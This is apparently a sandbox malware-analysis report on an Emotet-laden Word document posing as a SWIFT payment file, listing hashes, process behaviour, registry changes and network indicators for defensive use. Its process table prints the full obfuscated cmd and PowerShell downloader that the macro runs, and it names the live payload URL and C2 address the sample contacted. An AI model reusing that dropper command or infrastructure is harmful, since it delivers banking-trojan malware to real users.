
| File name: | SWIFT #05ZE.doc |
| Full analysis: | https://app.any.run/tasks/5009f0ea-cc34-4b8b-894d-b924daa596ec |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 04:17:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Daniel-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 13 20:04:00 2018, Last Saved Time/Date: Tue Nov 13 20:04:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 0C9AAA4E5F53F90063941FEC70AD2CAC |
| SHA1: | F920728B09AC20116B22C97B9637C30A9B52E984 |
| SHA256: | 90614D3DA32D107339702CF14724FD43AB039FBF8D0C0CB0D6A68D28EB015CD0 |
| SSDEEP: | 1536:eDtiocn1kp59gxBK85fBt+a93nigsfdAHgLOIlzVb6TPb1eSN2taxZv6ERQIp:C41k/W48ligsfdAHgLOIlzVb6TPb1eS5 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2372)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3628)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3628)
Application was dropped or rewritten from another process
- 910.exe (PID: 2556)
- 910.exe (PID: 2668)
- lpiograd.exe (PID: 2232)
- lpiograd.exe (PID: 1020)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2064)
Downloads executable files from the Internet
- powershell.exe (PID: 2064)
Emotet process was detected
- lpiograd.exe (PID: 2232)
Changes the autorun value in the registry
- lpiograd.exe (PID: 1020)
EMOTET was detected
- lpiograd.exe (PID: 1020)
Connects to CnC server
- lpiograd.exe (PID: 1020)
SUSPICIOUS
Starts CMD.EXE for commands execution
- CMD.exe (PID: 3288)
Creates files in the user directory
- powershell.exe (PID: 2064)
Executable content was dropped or overwritten
- powershell.exe (PID: 2064)
- 910.exe (PID: 2668)
Application launched itself
- 910.exe (PID: 2556)
- lpiograd.exe (PID: 2232)
Starts itself from another location
- 910.exe (PID: 2668)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3628)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3628)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Daniel-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:13 20:04:00 |
| ModifyDate: | 2018:11:13 20:04:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
8
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1020 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 2064 | pOWErSheLl ${EXecuTiOncoNtEXT}.\"IN`VOKecO`MMANd\".(\"{0}{2}{1}\" -f'i','t','nvOkEsCrip' ).Invoke(( .(\"{2}{1}{0}\" -f'EM','IT','get-' ) ( \"{0}{2}{1}\"-f 'ENv:','w','ag') ).\"val`UE\" ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2232 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 910.exe | ||||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 2372 | C:\WInDOWs\SyStEm32\CMD /c "sEt agW=sV xdr ([chAR[] ] ") )93]rahC[]gnirtS[,'6ni'(eCALpeR.)43]rahC[]gnirtS[,)66]rahC[+79]rahC[+67]rahC[((eCALpeR.)63]rahC[]gnirtS[,)75]rahC[+79]rahC[+68]rahC[((eCALpeR.)' )6ni6niNIOj- ])HTgnEL.EULaV.) 4fzYe'+':elbaIrav IG ( (- ..1 -[EULaV.)'+' 4fzYe:elbaIrav IG ('+'(XEI ; ) BaL & ( 9aVen'+'v:CoMsPEc[4,15,25]-joiN6ni6ni)( ((6ni&( 6ni+6niiuGEnv:ComsPEc'+'[4,26,25]6ni+6'+'ni-jO6ni+6niiNa16ni+6niba1b) (NEw-oBJ'+'eCt SysT6ni+6'+'niem6ni+6ni.6ni+6niIO.C6ni+6niOMpR6'+'ni+6nie6ni+6nissI6ni+6nioN.De6ni+6niFlAtEStREAm([sySteM.io6ni+6ni.mEMOrystre'+'6n'+'i+6niAm] '+'[coN6ni+6niVErt]::fRomBase646ni+6nis6ni+6nitR6ni'+'+6niing( a1bN6ni+6niY9R6ni+6niT4MwFI6ni+6niX/Cg9NOoJr6ni+6ni9'+'c6ni+6nim6ni+6ni4'+'hmQ'+'6nQGT6ni+6nimejDIvGlwB6ni+6niVqS6ni+6ni06ni+6nivgyl6ni+6niDCfx6ni+6ni8s8nq6ni+6ni+ky/nkOzwEF6ni+6nio4'+'rV'+'36D6n'+'i+6niR6ni+6nil6B6ni+6ni0B2h'+'H6ni+6niRnFF6ni+6'+'nigU5O6ni+6niMnC6ni+6niWmJW6ni+6niG841waqGg6n'+'i+6niopmxwsyzW6ni+6ni3yfY6ni+6nifo6ni+6niWxRVrJhm'+'at46ni+6nimTwp3e6ni+6ni/6ni+6niuFyg7M6ni+6niMB6ni+6nicU/6ni+6niB9s6ni+6niWRgWm6ni+6nidg6ni+6ni66ni+6nikvk6ni+6nit3H/l6ni+6nixwX6ni+6niY6ni+6nirE1M6ni+6nimW14dF6ni+6nibVK6ni+6niK6ni+6nim7L02Cld06ni+6niS31Bl6ni+6niHv6ni+6ni1Q6ni+6nio6ni+6ni/e36ni+6niVxTQeLnO6ni+6niCR6ni+6nigu6'+'ni+6niw1OwwL6SY6ni+6niOZB5RBD6n'+'i+6ni16ni+6niR8uQ6ni+6niZkVq5I3r146ni+6niyn6ni+6nirzF6ni+6ni3/'+'A5ncg6ni+6ni026ni+6nif26E6ni+6ni7W6ni+6niOJ6ni+6'+'nin6ni+6'+'nivlYFL'+'6ni+6ni58q6ni+6nibhb6IbOc06ni+6nir6ni+6niKNJeklEOnm6ni+6ni'+'0GKepWT6ni+6nimM4x6ni+6nik=6ni+6nia6ni+6ni1b ) 6ni+6ni,[6ni+6niio.6ni+6nicOmP6ni+6nir6ni+6niESs6ni+6niIon6ni+6ni.6ni+6niCOmpR6ni+6n'+'iessiO6ni+6niNMOdE]::6ni+6nidECOMprEsS) 3K0 F6ni+6'+'niO'+'ReA6ni+6niCH-oB6ni+6niject 6ni+6ni{NEw-o6ni+6niBJe6ni+6niCt S6ni+6niY6ni+6'+'nisT6n'+'i+6niE6ni+6nim.iO.sTRE6ni+6niaMrE6ni+6niAdER(iuG_ , [S6ni+6niY6ni+6niS6ni+6niteM.t6ni+6niext.ENCODiN6ni+6nig]::6ni+6niasCIi)} ).re6ni+6niadt6ni+6niOEnd6ni+6ni( )6ni)-CREPLacE([cHAr]105'+'+[cHAr]117+[cHAr]71),[cHAr]36 -RePLACE([cHAr]97+[cHAr]'+'49+[cHAr]98),[cHAr]39-CREPLacE ([cHAr]51+[cHAr]75+[cHAr]48),[cHAr]124)) BaL( 4FzyE eLBAIRAv-tEs'(( )''nIoj-]52,51,4[CepSmoc:vne$ (& " ); [ArRAY]::RevErsE((gET-ChiLDITeM VArIaBle:XDR ).vALUE); . ( ([sTring]$vErBOSeprefeREnCE)[1,3]+'X'-JoIn'')( [STrInG]::JoIn( '' ,(gET-ChiLDITeM VArIaBle:XDR ).vALUE ) ) &&pOWErSheLl ${EXecuTiOncoNtEXT}.\"IN`VOKecO`MMANd\".(\"{0}{2}{1}\" -f'i','t','nvOkEsCrip' ).Invoke(( .(\"{2}{1}{0}\" -f'EM','IT','get-' ) ( \"{0}{2}{1}\"-f 'ENv:','w','ag') ).\"val`UE\" )" | C:\WInDOWs\SyStEm32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | "C:\Users\admin\AppData\Local\Temp\910.exe" | C:\Users\admin\AppData\Local\Temp\910.exe | — | powershell.exe | |||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 2668 | "C:\Users\admin\AppData\Local\Temp\910.exe" | C:\Users\admin\AppData\Local\Temp\910.exe | 910.exe | ||||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Exit code: 0 Version: 6.1.7600.1 Modules
| |||||||||||||||
| 3288 | CMD /c C:\WInDOWs\SyStEm32\CMD /c "sEt agW=sV xdr ([chAR[] ] ") )93]rahC[]gnirtS[,'6ni'(eCALpeR.)43]rahC[]gnirtS[,)66]rahC[+79]rahC[+67]rahC[((eCALpeR.)63]rahC[]gnirtS[,)75]rahC[+79]rahC[+68]rahC[((eCALpeR.)' )6ni6niNIOj- ])HTgnEL.EULaV.) 4fzYe'+':elbaIrav IG ( (- ..1 -[EULaV.)'+' 4fzYe:elbaIrav IG ('+'(XEI ; ) BaL ^& ( 9aVen'+'v:CoMsPEc[4,15,25]-joiN6ni6ni)( ((6ni^&( 6ni+6niiuGEnv:ComsPEc'+'[4,26,25]6ni+6'+'ni-jO6ni+6niiNa16ni+6niba1b) (NEw-oBJ'+'eCt SysT6ni+6'+'niem6ni+6ni.6ni+6niIO.C6ni+6niOMpR6'+'ni+6nie6ni+6nissI6ni+6nioN.De6ni+6niFlAtEStREAm([sySteM.io6ni+6ni.mEMOrystre'+'6n'+'i+6niAm] '+'[coN6ni+6niVErt]::fRomBase646ni+6nis6ni+6nitR6ni'+'+6niing( a1bN6ni+6niY9R6ni+6niT4MwFI6ni+6niX/Cg9NOoJr6ni+6ni9'+'c6ni+6nim6ni+6ni4'+'hmQ'+'6nQGT6ni+6nimejDIvGlwB6ni+6niVqS6ni+6ni06ni+6nivgyl6ni+6niDCfx6ni+6ni8s8nq6ni+6ni+ky/nkOzwEF6ni+6nio4'+'rV'+'36D6n'+'i+6niR6ni+6nil6B6ni+6ni0B2h'+'H6ni+6niRnFF6ni+6'+'nigU5O6ni+6niMnC6ni+6niWmJW6ni+6niG841waqGg6n'+'i+6niopmxwsyzW6ni+6ni3yfY6ni+6nifo6ni+6niWxRVrJhm'+'at46ni+6nimTwp3e6ni+6ni/6ni+6niuFyg7M6ni+6niMB6ni+6nicU/6ni+6niB9s6ni+6niWRgWm6ni+6nidg6ni+6ni66ni+6nikvk6ni+6nit3H/l6ni+6nixwX6ni+6niY6ni+6nirE1M6ni+6nimW14dF6ni+6nibVK6ni+6niK6ni+6nim7L02Cld06ni+6niS31Bl6ni+6niHv6ni+6ni1Q6ni+6nio6ni+6ni/e36ni+6niVxTQeLnO6ni+6niCR6ni+6nigu6'+'ni+6niw1OwwL6SY6ni+6niOZB5RBD6n'+'i+6ni16ni+6niR8uQ6ni+6niZkVq5I3r146ni+6niyn6ni+6nirzF6ni+6ni3/'+'A5ncg6ni+6ni026ni+6nif26E6ni+6ni7W6ni+6niOJ6ni+6'+'nin6ni+6'+'nivlYFL'+'6ni+6ni58q6ni+6nibhb6IbOc06ni+6nir6ni+6niKNJeklEOnm6ni+6ni'+'0GKepWT6ni+6nimM4x6ni+6nik=6ni+6nia6ni+6ni1b ) 6ni+6ni,[6ni+6niio.6ni+6nicOmP6ni+6nir6ni+6niESs6ni+6niIon6ni+6ni.6ni+6niCOmpR6ni+6n'+'iessiO6ni+6niNMOdE]::6ni+6nidECOMprEsS) 3K0 F6ni+6'+'niO'+'ReA6ni+6niCH-oB6ni+6niject 6ni+6ni{NEw-o6ni+6niBJe6ni+6niCt S6ni+6niY6ni+6'+'nisT6n'+'i+6niE6ni+6nim.iO.sTRE6ni+6niaMrE6ni+6niAdER(iuG_ , [S6ni+6niY6ni+6niS6ni+6niteM.t6ni+6niext.ENCODiN6ni+6nig]::6ni+6niasCIi)} ).re6ni+6niadt6ni+6niOEnd6ni+6ni( )6ni)-CREPLacE([cHAr]105'+'+[cHAr]117+[cHAr]71),[cHAr]36 -RePLACE([cHAr]97+[cHAr]'+'49+[cHAr]98),[cHAr]39-CREPLacE ([cHAr]51+[cHAr]75+[cHAr]48),[cHAr]124)) BaL( 4FzyE eLBAIRAv-tEs'(( )''nIoj-]52,51,4[CepSmoc:vne$ (^& " ); [ArRAY]::RevErsE((gET-ChiLDITeM VArIaBle:XDR ).vALUE); . ( ([sTring]$vErBOSeprefeREnCE)[1,3]+'X'-JoIn'')( [STrInG]::JoIn( '' ,(gET-ChiLDITeM VArIaBle:XDR ).vALUE ) ) &&pOWErSheLl ${EXecuTiOncoNtEXT}.\"IN`VOKecO`MMANd\".(\"{0}{2}{1}\" -f'i','t','nvOkEsCrip' ).Invoke(( .(\"{2}{1}{0}\" -f'EM','IT','get-' ) ( \"{0}{2}{1}\"-f 'ENv:','w','ag') ).\"val`UE\" )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3628 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SWIFT #05ZE.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 682
Read events
1 268
Write events
409
Delete events
5
Modification events
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | l%m |
Value: 6C256D002C0E0000010000000000000000000000 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 2C0E0000DE786A11D17BD40100000000 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4&m |
Value: 34266D002C0E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 4&m |
Value: 34266D002C0E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3628) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA14C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MAARU25QFHC1LLAH9IXM.temp | — | |
MD5:— | SHA256:— | |||
| 3628 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$IFT #05ZE.doc | pgc | |
MD5:— | SHA256:— | |||
| 3628 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5daee9.TMP | binary | |
MD5:— | SHA256:— | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\910.exe | executable | |
MD5:— | SHA256:— | |||
| 2668 | 910.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2064 | powershell.exe | GET | 301 | 81.19.232.60:80 | http://klempegaarden.dk/nZ | DK | html | 301 b | malicious |
1020 | lpiograd.exe | GET | 200 | 83.110.100.209:443 | http://83.110.100.209:443/ | AE | binary | 132 b | malicious |
2064 | powershell.exe | GET | 200 | 81.19.232.60:80 | http://klempegaarden.dk/nZ/ | DK | executable | 448 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2064 | powershell.exe | 81.19.232.60:80 | klempegaarden.dk | JAYNET A/S | DK | malicious |
1020 | lpiograd.exe | 83.110.100.209:443 | — | Emirates Telecommunications Corporation | AE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
klempegaarden.dk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2064 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
2064 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2064 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2064 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1020 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report